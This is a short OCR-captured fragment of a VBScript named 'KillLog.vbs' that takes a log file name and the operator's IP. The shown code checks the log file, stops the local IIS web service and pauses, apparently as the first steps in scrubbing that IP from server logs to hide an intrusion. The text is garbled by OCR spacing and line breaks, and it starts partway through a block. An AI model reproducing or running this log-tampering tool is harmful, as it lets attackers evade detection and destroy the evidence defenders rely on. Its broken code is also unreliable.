
Wscript. Echo "USAGE: KillLog. vbs LogFileName YourIP ."
Wscript. Quit 1
End If
Set fso = CreateObject ("Scripting. FileSystemObject ")
If fso. FileExists (sourcefile) then
Set objNet = WScript. CreateObject ("WScript. Network ")
Set ServiceObj = GetObject ("WinNT: //" & objNet.
ComputerName & "/w3svc ")
Set objNet = nothing
ServiceObj. stop
Wscript. sleep 6000